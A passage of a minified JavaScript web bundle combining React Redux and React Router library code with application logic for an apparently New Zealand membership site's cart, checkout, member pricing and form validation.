"+g),t.selectDerivedProps=function(e,t,n,r){if(p&&o===t&&a===e)return i;n===s&&l===r||(l=r,c=h((s=n).dispatch,r));t=c(a=e,o=t);return i=t},t.selectChildElement=function(e,t,n){return t===r&&n===u&&d===e||(r=t,u=n,d=e,f=W.a.createElement(e,be({},t,{ref:n}))),f},t.indirectRenderWrappedComponent=t.indirectRenderWrappedComponent.bind(function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(t)),t}Object(ye.a)(e,n);var t=e.prototype;return t.indirectRenderWrappedComponent=function(e){return this.renderWrappedComponent(e)},t.renderWrappedComponent=function(e){Ee()(e,'Could not find "store" in the context of "'+a+'". Either wrap the root component in a <Provider>, or pass a custom React context provider to <Provider> and the corresponding React context consumer to '+a+" in connect options.");var t,n=e.storeState,r=e.store,e=this.props;y&&(e=this.props.wrapperProps,t=this.props.forwardedRef);r=this.selectDerivedProps(n,e,r,i);return this.selectChildElement(o,r,t)},t.render=function(){var e=this.props.context&&this.props.context.Consumer&&Object(_e.isContextConsumer)(W.a.createElement(this.props.context.Consumer,null))?this.props.context:f;return W.a.createElement(e.Consumer,null,this.indirectRenderWrappedComponent)},e}(e=p?z.PureComponent:e);if(n.WrappedComponent=o,n.displayName=a,y){e=W.a.forwardRef(function(e,t){return W.a.createElement(n,{wrapperProps:e,forwardedRef:t})});return e.displayName=a,e.WrappedComponent=o,Ce()(e,o)}return Ce()(n,o)}}:r,He=void 0===(r=t.mapStateToPropsFactories)?[function(e){return"function"==typeof e?qe(e):void 0},function(e){return e?void 0:Ie(function(){return{}})}]:r,ze=void 0===(r=t.mapDispatchToPropsFactories)?[function(e){return"function"==typeof e?qe(e):void 0},function(e){return e?void 0:Ie(function(e){return{dispatch:e}})},function(t){return t&&"object"==typeof t?Ie(function(e){return function(e,t){if("function"==typeof e)return Me(e,t);if("object"!=typeof e||null===e)throw new Error(Pe(16));var n,r={};for(n in e){var o=e[n];"function"==typeof o&&(r[n]=Me(o,t))}return r}(t,e)}):void 0}]:r,We=void 0===(r=t.mergePropsFactories)?s:r,Ge=void 0===(s=t.selectorFactory)?function(e,t){var n=t.initMapStateToProps,r=t.initMapDispatchToProps,o=t.initMergeProps,t=we(t,["initMapStateToProps","initMapDispatchToProps","initMergeProps"]),n=n(e,t),r=r(e,t),o=o(e,t);return(t.pure?Ve:function(n,r,o,a){return function(e,t){return o(n(e,t),r(a,t),t)}})(n,r,o,e,t)}:s,function(e,t,n,r){var o=r=void 0===r?{}:r,a=o.pure,i=void 0===a||a,s=o.areStatesEqual,l=void 0===s?Be:s,c=o.areOwnPropsEqual,r=void 0===c?ke:c,a=o.areStatePropsEqual,s=void 0===a?ke:a,c=o.areMergedPropsEqual,a=void 0===c?ke:c,c=we(o,["pure","areStatesEqual","areOwnPropsEqual","areStatePropsEqual","areMergedPropsEqual"]),o=Ue(e,He,"mapStateToProps"),t=Ue(t,ze,"mapDispatchToProps"),n=Ue(n,We,"mergeProps");return $e(Ge,be({methodName:"connect",getDisplayName:function(e){return"Connect("+e+")"},shouldHandleStateChanges:Boolean(e),initMapStateToProps:o,initMapDispatchToProps:t,initMergeProps:n,pure:i,areStatesEqual:l,areOwnPropsEqual:r,areStatePropsEqual:s,areMergedPropsEqual:a},c))});function Ke(e){return"/"===e.charAt(0)}function Je(e,t){for(var n=t,r=n+1,o=e.length;r<o;n+=1,r+=1)e[n]=e[r];e.pop()}function Ze(e,t){void 0===t&&(t="");var n,r=e&&e.split("/")||[],o=t&&t.split("/")||[],a=e&&Ke(e),t=t&&Ke(t),t=a||t;if(e&&Ke(e)?o=r:r.length&&(o.pop(),o=o.concat(r)),!o.length)return"/";n=!!o.length&&("."===(n=o[o.length-1])||".."===n||""===n);for(var i=0,s=o.length;0<=s;s--){var l=o[s];"."===l?Je(o,s):".."===l?(Je(o,s),i++):i&&(Je(o,s),i--)}if(!t)for(;i--;)o.unshift("..");return!t||""===o[0]||o[0]&&Ke(o[0])||o.unshift(""),t=o.join("/"),n&&"/"!==t.substr(-1)&&(t+="/"),t}var Xe="Invariant failed";function et(e){if(!e)throw new Error(Xe)}function tt(e){return"/"===e.charAt(0)?e:"/"+e}function nt(e){return"/"===e.charAt(0)?e.substr(1):e}function rt(e){var t=e.pathname,n=e.search,e=e.hash,t=t||"/";return n&&"?"!==n&&(t+="?"===n.charAt(0)?n:"?"+n),e&&"#"!==e&&(t+="#"===e.charAt(0)?e:"#"+e),t}function ot(o,e,t,n){var r;"string"==typeof o?(r=function(){var e=o||"/",t="",n="",r=e.indexOf("#");-1!==r&&(n=e.substr(r),e=e.substr(0,r));r=e.indexOf("?");return-1!==r&&(t=e.substr(r),e=e.substr(0,r)),{pathname:e,search:"?"===t?"":t,hash:"#"===n?"":n}}()).state=e:(void 0===(r=be({},o)).pathname&&(r.pathname=""),r.search?"?"!==r.search.charAt(0)&&(r.search="?"+r.search):r.search="",r.hash?"#"!==r.hash.charAt(0)&&(r.hash="#"+r.hash):r.hash="",void 0!==e&&void 0===r.state&&(r.state=e));try{r.pathname=decodeURI(r.pathname)}catch(o){throw o instanceof URIError?new URIError('Pathname "'+r.pathname+'" could not be decoded. This is likely caused by an invalid percent-encoding.'):o}return t&&(r.key=t),n?r.pathname?"/"!==r.pathname.charAt(0)&&(r.pathname=Ze(r.pathname,n.pathname)):r.pathname=n.pathname:r.pathname||(r.pathname="/"),r}function at(){var o=null,r=[];return{setPrompt:function(e){return o=e,function(){o===e&&(o=null)}},confirmTransitionTo:function(e,t,n,r){null!=o?"string"==typeof(t="function"==typeof o?o(e,t):o)?"function"==typeof n?n(t,r):r(!0):r(!1!==t):r(!0)},appendListener:function(e){var t=!0;function n(){t&&e.apply(void 0,arguments)}return r.push(n),function(){t=!1,r=r.filter(function(e){return e!==n})}},notifyListeners:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];r.forEach(function(e){return e.apply(void 0,t)})}}}var it=!("undefined"==typeof window||!window.document||!window.document.createElement);function st(e,t){t(window.confirm(e))}var lt={hashbang:{encodePath:function(e){return"!"===e.charAt(0)?e:"!/"+nt(e)},decodePath:function(e){return"!"===e.charAt(0)?e.substr(1):e}},noslash:{encodePath:nt,decodePath:tt},slash:{encodePath:tt,decodePath:tt}};function ct(e){var t=e.indexOf("#");return-1===t?e:e.slice(0,t)}function ut(){var e=window.location.href,t=e.indexOf("#");return-1===t?"":e.substring(t+1)}function ft(e){window.location.replace(ct(window.location.href)+"#"+e)}function dt(e){void 0===e&&(e={}),it||et(!1);var t=window.history,n=(window.navigator.userAgent.indexOf("Firefox"),e),r=n.getUserConfirmation,o=void 0===r?st:r,n=n.hashType,n=void 0===n?"slash":n,a=e.basename?"/"===(i=tt(e.basename)).charAt(i.length-1)?i.slice(0,-1):i:"",i=lt[n],s=i.encodePath,l=i.decodePath;function c(){var e,t,n,r,o=l(ut());return a&&(r=t=a,o=0===(n=e=o).toLowerCase().indexOf(r.toLowerCase())&&-1!=="/?#".indexOf(n.charAt(r.length))?e.substr(t.length):e),ot(o)}var u=at();function f(e){be(w,e),w.length=t.length,u.notifyListeners(w.location,w.action)}var d=!1,p=null;function h(){var t,e=ut(),n=s(e);e!==n?ft(n):(e=c(),n=w.location,!d&&n.pathname===e.pathname&&n.search===e.search&&n.hash===e.hash||p===rt(e)||(p=null,t=e,d?(d=!1,f()):u.confirmTransitionTo(t,"POP",o,function(e){e?f({action:"POP",location:t}):function(e){var t=w.location,t=m.lastIndexOf(rt(t));-1===t&&(t=0);e=m.lastIndexOf(rt(e)),e=t-(e=-1===e?0:e);e&&(d=!0,y(e))}(t)})))}n=ut(),i=s(n);n!==i&&ft(i);var i=c(),m=[rt(i)];function y(e){t.go(e)}var g=0;function v(e){1===(g+=e)&&1===e?window.addEventListener("hashchange",h):0===g&&window.removeEventListener("hashchange",h)}var b=!1,w={length:t.length,action:"POP",location:i,createHref:function(e){var t=document.querySelector("base"),n="";return(n=t&&t.getAttribute("href")?ct(window.location.href):n)+"#"+s(a+rt(e))},push:function(e,t){var n=ot(e,void 0,void 0,w.location);u.confirmTransitionTo(n,"PUSH",o,function(e){var t;e&&(t=rt(n),e=s(a+t),ut()!==e?(p=t,window.location.hash=e,e=m.lastIndexOf(rt(w.location)),(e=m.slice(0,e+1)).push(t),m=e,f({action:"PUSH",location:n})):f())})},replace:function(e,t){var n=ot(e,void 0,void 0,w.location);u.confirmTransitionTo(n,"REPLACE",o,function(e){var t;e&&(t=rt(n),e=s(a+t),ut()!==e&&(p=t,ft(e)),-1!==(e=m.indexOf(rt(w.location)))&&(m[e]=t),f({action:"REPLACE",location:n}))})},go:y,goBack:function(){y(-1)},goForward:function(){y(1)},block:function(e){var t=u.setPrompt(e=void 0===e?!1:e);return b||(v(1),b=!0),function(){return b&&(b=!1,v(-1)),t()}},listen:function(e){var t=u.appendListener(e);return v(1),function(){v(-1),t()}}};return w}var pt=n(111),r=n(72),ht=n.n(r),t=function(e){var t=Object(pt.a)();return t.displayName=e,t},mt=t("Router-History"),yt=t("Router"),gt=function(n){function e(e){var t;return(t=n.call(this,e)||this).state={location:e.history.location},t._isMounted=!1,t._pendingLocation=null,e.staticContext||(t.unlisten=e.history.listen(function(e){t._isMounted?t.setState({location:e}):t._pendingLocation=e})),t}Object(ye.a)(e,n),e.computeRootMatch=function(e){return{path:"/",url:"/",params:{},isExact:"/"===e}};var t=e.prototype;return t.componentDidMount=function(){this._isMounted=!0,this._pendingLocation&&this.setState({location:this._pendingLocation})},t.componentWillUnmount=function(){this.unlisten&&(this.unlisten(),this._isMounted=!1,this._pendingLocation=null)},t.render=function(){return W.a.createElement(yt.Provider,{value:{history:this.props.history,location:this.state.location,match:e.computeRootMatch(this.state.location.pathname),staticContext:this.props.staticContext}},W.a.createElement(mt.Provider,{children:this.props.children||null,value:this.props.history}))},e}(W.a.Component);W.a.Component,W.a.Component;var vt={},bt=0;function wt(a,e){var t=e="string"==typeof(e=void 0===e?{}:e)||Array.isArray(e)?{path:e}:e,n=t.path,e=t.exact,i=void 0!==e&&e,e=t.strict,s=void 0!==e&&e,t=t.sensitive,l=void 0!==t&&t;return[].concat(n).reduce(function(e,t){if(!t&&""!==t)return null;if(e)return e;var n=function(e,t){var n=""+t.end+t.strict+t.sensitive,r=vt[n]||(vt[n]={});if(r[e])return r[e];n=[],n={regexp:ht()(e,n,t),keys:n};return bt<1e4&&(r[e]=n,bt++),n}(t,{end:i,strict:s,sensitive:l}),r=n.regexp,e=n.keys,n=r.exec(a);if(!n)return null;var r=n[0],o=n.slice(1),n=a===r;return i&&!n?null:{path:t,url:"/"===t&&""===r?"/":r,isExact:n,params:e.reduce(function(e,t,n){return e[t.name]=o[n],e},{})}},null)}var Ct,Et=(Ct=W.a.Component,Object(ye.a)(_t,Ct),_t.prototype.render=function(){var a=this;return W.a.createElement(yt.Consumer,null,function(e){e||et(!1);var t=a.props.location||e.location,n=be({},e,{location:t,match:a.props.computedMatch||(a.props.path?wt(t.pathname,a.props):e.match)}),r=a.props,o=r.children,t=r.component,e=r.render;return Array.isArray(o)&&(r=o,0===W.a.Children.count(r))&&(o=null),W.a.createElement(yt.Provider,{value:n},n.match?o?"function"==typeof o?o(n):o:t?W.a.createElement(t,n):e?e(n):null:"function"==typeof o?o(n):null)})},_t);function _t(){return Ct.apply(this,arguments)||this}W.a.Component;var Ot,St=(Ot=W.a.Component,Object(ye.a)(kt,Ot),kt.prototype.render=function(){var e=this;return W.a.createElement(yt.Consumer,null,function(n){n||et(!1);var r,o,a=e.props.location||n.location;return W.a.Children.forEach(e.props.children,function(e){var t;null==o&&W.a.isValidElement(e)&&(t=(r=e).props.path||e.props.from,o=t?wt(a.pathname,be({},e.props,{path:t})):n.match)}),o?W.a.cloneElement(r,{location:a,computedMatch:o}):null})},kt);function kt(){return Ot.apply(this,arguments)||this}W.a.useContext;var s=n(113),xt=n.n(s),Tt="@@router/LOCATION_CHANGE",r=function(r){return function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return{type:"@@router/CALL_HISTORY_METHOD",payload:{method:r,args:t}}}};function Pt(e){return(Pt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}r("push"),r("replace"),r("go"),r("goBack"),r("goForward");function jt(e){function t(e){var t=r(n(e,["router"]));if(null==(e=t)||"object"!==Pt(e)||!n(e,["location"])||!n(e,["action"]))throw'Could not find router reducer in state tree, it must be mounted under "router"';return t}function o(e){return r(n(t(e),["location"]))}var n=e.getIn,r=e.toJS;return{getLocation:o,getAction:function(e){return r(n(t(e),["action"]))},getRouter:t,getSearch:function(e){return r(n(t(e),["location","search"]))},getHash:function(e){return r(n(t(e),["location","hash"]))},createMatchSelector:function(t){var n=null,r=null;return function(e){e=(o(e)||{}).pathname;if(e===n)return r;n=e;e=wt(e,t);return r=!e||!r||e.url!==r.url||e.isExact!==r.isExact?e:r}}}}function Dt(e){return(Dt="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function At(){return(At=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function Rt(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function Nt(e){return(Nt=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Mt(e,t){return(Mt=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function Lt(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function It(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}function Ft(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?It(Object(n),!0).forEach(function(e){qt(t,e,n[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):It(Object(n)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))})}return t}function qt(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Yt(e){if(e&&e.query)return e;var t=e&&e.search;return"string"!=typeof t||0===t.length?Ft({},e,{query:{}}):(t=t.substring(1).split("&").reduce(function(e,t){var n,t=(n=t.split("="),t=2,function(e){if(Array.isArray(e))return e}(n)||function(e,t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e)){var n=[],r=!0,o=!1,a=void 0;try{for(var i,s=e[Symbol.iterator]();!(r=(i=s.next()).done)&&(n.push(i.value),!t||n.length!==t);r=!0);}catch(e){o=!0,a=e}finally{try{r||null==s.return||s.return()}finally{if(o)throw a}}return n}}(n,t)||function(e,t){if(e){if("string"==typeof e)return Lt(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Map"===(n="Object"===n&&e.constructor?e.constructor.name:n)||"Set"===n?Array.from(n):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?Lt(e,t):void 0}}(n,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}());return Ft({},e,qt({},t[0],t[1]))},{}),Ft({},e,{query:t}))}function Vt(t,e){var n,r=Object.keys(t);return Object.getOwnPropertySymbols&&(n=Object.getOwnPropertySymbols(t),e&&(n=n.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,n)),r}var Ut,Bt,$t={fromJS:function(e){return e},getIn:function(e,t){if(!e)return e;var n=t.length;if(n){for(var r=e,o=0;o<n&&r;++o)r=r[t[o]];return r}},merge:function(e,t){return function(r){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{};e%2?Vt(Object(o),!0).forEach(function(e){var t,n;t=r,e=o[n=e],n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(o)):Vt(Object(o)).forEach(function(e){Object.defineProperty(r,e,Object.getOwnPropertyDescriptor(o,e))})}return r}({},e,{},t)},toJS:function(e){return e}},Ht=function(){var h=jt($t).getLocation,n=function(){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&Mt(e,t)}(o,z.PureComponent);var n,t=function(){var e,t=Nt(n);return e=function(){if("undefined"!=typeof Reflect&&Reflect.construct&&!Reflect.construct.sham){if("function"==typeof Proxy)return 1;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),1}catch(e){return}}}()?(e=Nt(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),t=this,!(e=e)||"object"!==Dt(e)&&"function"!=typeof e?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(t):e};function o(c){!function(e){if(!(e instanceof o))throw new TypeError("Cannot call a class as a function")}(this);var u=t.call(this,c),f=c.store,d=c.history,r=c.onLocationChanged,p=c.stateCompareFunction;u.inTimeTravelling=!1,u.unsubscribe=f.subscribe(function(){var e=!c.noTimeTravelDebugging,t=h(f.getState()),n=t.pathname,r=t.search,o=t.hash,a=t.state,i=d.location,s=i.pathname,l=i.search,t=i.hash,i=i.state;!e||"PUSH"!==c.history.action||s===n&&l===r&&t===o&&xt()(a,i,p)||(u.inTimeTravelling=!0,d.push({pathname:n,search:r,hash:o,state:a}))});function e(e,t){var n=2<arguments.length&&void 0!==arguments[2]&&arguments[2];u.inTimeTravelling?u.inTimeTravelling=!1:r(e,t,n)}return u.unlisten=d.listen(e),c.noInitialPop||e(d.location,d.action,!0),u}return Rt((n=o).prototype,[{key:"componentWillUnmount",value:function(){this.unlisten(),this.unsubscribe()}},{key:"render",value:function(){var e=this.props,t=e.omitRouter,n=e.history,e=e.children;return t?W.a.createElement(W.a.Fragment,null,e):W.a.createElement(gt,{history:n},e)}}]),o}();n.propTypes={store:G.a.shape({getState:G.a.func.isRequired,subscribe:G.a.func.isRequired}).isRequired,history:G.a.shape({action:G.a.string.isRequired,listen:G.a.func.isRequired,location:G.a.object.isRequired,push:G.a.func.isRequired}).isRequired,basename:G.a.string,children:G.a.oneOfType([G.a.func,G.a.node]),onLocationChanged:G.a.func.isRequired,noInitialPop:G.a.bool,noTimeTravelDebugging:G.a.bool,stateCompareFunction:G.a.func,omitRouter:G.a.bool};function e(t){var e=t.context||ge;if(null==e)throw"Please upgrade to react-redux v6";return W.a.createElement(e.Consumer,null,function(e){e=e.store;return W.a.createElement(n,At({store:e},t))})}return e.propTypes={context:G.a.object},Qe(null,function(r){return{onLocationChanged:function(e,t,n){return r(function(e,t,n){return{type:Tt,payload:{location:e,action:t,isFirstRendering:2<arguments.length&&void 0!==n&&n}}}(e,t,n))}}})(e)}(),zt=(Ut=$t.fromJS,Bt=$t.merge,function(e){var o=Ut({location:Yt(e.location),action:e.action});return function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:o,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},n=t.type,r=t.payload;if(n!==Tt)return e;t=r.location,n=r.action;return r.isFirstRendering?e:Bt(e,{location:Ut(Yt(t)),action:n})}}),t=jt($t),Wt=(t.getLocation,t.getAction,t.getHash,t.getRouter,t.getSearch,t.createMatchSelector,{nicePrice:function(e,t){return((t.id&&t.isFullMember?e.memberPrice:e.basePrice)/100).toLocaleString("en-NZ",{minimumFractionDigits:2,maximumFractionDigits:2})}}),Gt=window.app=window.app||{};function Qt(e){return{type:"MEMBER_SET",data:e}}function Kt(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}n(75);var Jt=function(t,s){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:"GET",r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return function(i){var e={method:n,headers:{"Content-Type":"application/json"},credentials:"same-origin"};return null!==r&&(e.body=JSON.stringify(r)),fetch(t,e).then(function(o){var a;o.text().then(function(t){try{if(a=JSON.parse(t),400<=o.status&&(a.status="ERROR",void 0===a.message&&(a.message="Server error")),"function"==typeof s)s(a);else{var e,n=function(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e){if(e){if("string"==typeof e)return Kt(e,void 0);var t=Object.prototype.toString.call(e).slice(8,-1);return"Map"===(t="Object"===t&&e.constructor?e.constructor.name:t)||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Kt(e,void 0):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,t=function(){};return{s:t,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:t}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,i=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){i=!0,o=e},f:function(){try{a||null==n.return||n.return()}finally{if(i)throw o}}}}(s);try{for(n.s();!(e=n.n()).done;){var r=e.value;i(r(a))}}catch(e){n.e(e)}finally{n.f()}}return""}catch(e){s({status:"ERROR",errorMessage:t||"Something went wrong! Please try again"})}},function(e){s({status:"ERROR",errorMessage:e||"Something went wrong! Please try again"})})}).catch(function(){s({status:"ERROR",errorMessage:"A network error occurred. Please try again"})})}};function Zt(n){return Gt.loggedIn?function(t){return t({type:"MEMBER_LOADING"}),t(Jt("/ns-security/member_fetch",function(e){e.payload&&(t(Qt(e.payload)),t((e=e.payload.billingAddress)?{type:"CHECKOUT_BILLING_SET",data:{value:[e.AddressLine1,e.AddressLine2,e.AddressLine3,e.City,e.PostalCode].filter(Boolean).join(", "),manualData:{line1:e.AddressLine1,line2:e.AddressLine2||"",line3:e.AddressLine3||"",city:e.City,postcode:e.PostalCode,country:e.Country},addressId:e.NZPostAddressId,position:e.Position,organisation:e.Organisation,addressManual:"0"==e.NZPostAddressId||!e.NZPostAddressId}}:{})),"function"==typeof n&&n()},"GET"))}:function(e){e({type:"MEMBER_RESOLVED"}),"function"==typeof n&&n()}}function Xt(e){return(e=JSON.parse(JSON.stringify(e))).checkout&&(e.checkout.paymentPrivate={}),e.paymentPrivate={},e.items&&(e.items=e.items.map(function(e){return e.isNewBooking=!1,e.promo&&"FAILURE"==e.promo.state&&(e.promo={state:"APPLY"}),e})),e}function en(e){return{type:"GLOBAL_SET",key:"loading",value:e}}function tn(e,n){var r=e,o=e;return e&&"function"!=typeof e&&(r=e.success,o=e.failure),function(t,e){return n||t(en(!0)),t(Jt("/cart/save",function(e){"SUCCESS"!=e.status?"function"==typeof o&&(n||t(en(!1)),o(e.errorMessage)):(t({type:"CART_SAVED",data:e}),n||t(en(!1)),"function"==typeof r&&r())},"POST",Xt(e().cart)))}}var nn,rn,s=n(8),on=n.n(s);function an(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function sn(e){return(sn="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}on.a.email=function(e){return!e||/(.+)@(.+){2,}\.(.+){2,}/.test(e)},on.a.min=function(e,t){return!e||e.length>=t},on.a.manualAddress=function(e,t){var n=e.line1,r=e.line2,o=e.line3,a=e.city,i=e.postcode,s=e.country;return!(n||r||o||a||i||s)&&!t||!!(n&&a&&i&&e.country)},nn=on.a.validatecvc,on.a.validatecvc=function(e,t){return!e||nn(e,t)},rn=on.a.creditcard,on.a.creditcard=function(e,t){return!e||rn(e,t)},on.a.selected=function(e){return void 0!==e},on.a.checkboxrequired=function(e){var t="";for(t in e)if(e[t])return!0;return!1},on.a.minTen=function(e){return!e||10<=e.length},on.a.sameas=function(e,t){return e&&t&&e==t},on.a.lowercaseOne=function(e){return/[a-z]+/.test(e)},on.a.uppercaseOne=function(e){return/[A-Z]+/.test(e)},on.a.numberOne=function(e){return/[0-9]+/.test(e)},on.a.specialCharOne=function(e){return/[^A-Za-z0-9]+/.test(e)};function ln(e,t){void 0===(e="string"==typeof e?{type:e,requirement:null}:e).requirement&&(e.requirement=null);var n,r=e.type;if("function"==typeof r)n=r(t,e.requirement);else{if(!on.a[r])throw new Error("Validator "+r+" not defined");n=on.a[r](t,e.requirement)}return n?null:e.message||cn[r]||"This is required"}var cn={required:"This is a required field",email:"A valid email is required",creditcard:"Credit card number is not correct",validatecvc:"CVC value or credit card number is not correct",manualAddress:"Enter address details in all compulsory fields",minTen:"Must contain at least 10 characters",sameas:"The passwords are not the same",numberOne:"must contain one number",lowercaseOne:"must contain one lowercase letter",uppercaseOne:"must contain one uppercase letter",specialCharOne:"must contain one special character"};function un(e,t,n){var r,o=[],a=function e(t,n){var r=t.shift();return"undefined"!=sn(n[r])&&null!==n[r]?t.length?e(t,n[r]):n[r]:""}(t.split("."),n),i=function(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e){if(e){if("string"==typeof e)return an(e,void 0);var t=Object.prototype.toString.call(e).slice(8,-1);return"Map"===(t="Object"===t&&e.constructor?e.constructor.name:t)||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?an(e,void 0):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,t=function(){};return{s:t,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:t}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,i=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){i=!0,o=e},f:function(){try{a||null==n.return||n.return()}finally{if(i)throw o}}}}(e=!Array.isArray(e)?[e]:e);try{for(i.s();!(r=i.n()).done;){var s=r.value,l=ln(s,a);null!=l&&o.push(l)}}catch(e){i.e(e)}finally{i.f()}return o}function fn(e,t){var n=e.position().top,e=e.parent();return n||e.length&&e[0]!=t[0]&&(n=fn(e,t)),n}function dn(e,t,n,r){var o,a={},i=0;for(o in n=n||{},e){var s=e[o],l=o.split("."),s=un(s,o,r);s.length&&i++,a=pn(l,s,a,t,n)}return{newErrorObj:a,errCount:i}}var pn=function e(t,n,r,o,a){if(!t.length)return n;var i=t.shift();return(o||a[i])&&(r[i]=e(t,n,r[i]||{},o,a[i]||{})),r};function hn(r,o){return function(e,t){var n=t(),t=n.validations;e({type:"VALIDATION_CLEAR"});n=dn(r,o,t.errors||{},n);e({type:"VALIDATION_SET",data:{errors:n.newErrorObj,allValid:!n.errCount,display:o||t.display}}),o&&function o(){var a=0<arguments.length&&void 0!==arguments[0]&&arguments[0];setTimeout(function(){var e,t=f()(".js-validate-error").first(),n=f()(".c-takeover:visible").first().find(".c-takeover__main").first(),r=(r=["scroll","touchstart","mousedown","DOMMouseScroll","mousewheel","keyup"]).join(".validate ")+".validate";t.length?(e=n.find(".c-modal").length?(n=f()(".c-modal").first()).scrollTop()+f()(".js-validate-error").first().offset().top-n.offset().top:fn(t,n),n.animate({scrollTop:e},2e3),f()("body, html").one(r,function(e){(0<e.which||"mousedown"===e.type||"mousewheel"===e.type||"touchstart"==e.type)&&(n.stop(),f()("body, html").off(r))})):a||o(!0)},10)}()}}function mn(e,t,n){return{type:"CART_ATTENDEE_UPDATE",position:e,key:t,value:n}}function yn(e,t,n){return{type:"MESSAGE_UPDATE",data:{key:e,message:t,type:n||""}}}function gn(e,t){return{type:"LIST_LOADED",key:e,data:t}}function vn(n){return function(t){return t(Jt("/list/get_list?type="+n,function(e){t(gn(n,e.payload.list)),"function"==typeof cb&&cb()},"GET"))}}function bn(n){return function(t){return t(Jt("/list/countrylist",function(e){t(gn(n,e.payload)),"function"==typeof cb&&cb()},"GET"))}}function wn(n,r){return function(t,e){return t(Jt("/join/products",function(e){t(gn(n,e.payload.list)),"function"==typeof r&&r()},"GET"))}}function Cn(e,t){return function e(t,n){if(!t.length)return n;var r=t.shift();return n[r]?e(t,n[r]):null}(e.split("."),t||{})}r=n(1),t=n.n(r);function En(){return(En=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}s=function(e){return W.a.createElement("svg",En({className:"\n                c-icon\n                c-icon--".concat(e.icon,"\n                ").concat(e.extraClasses||"","\n                ").concat(e.size?"c-icon--"+e.size:"","\n            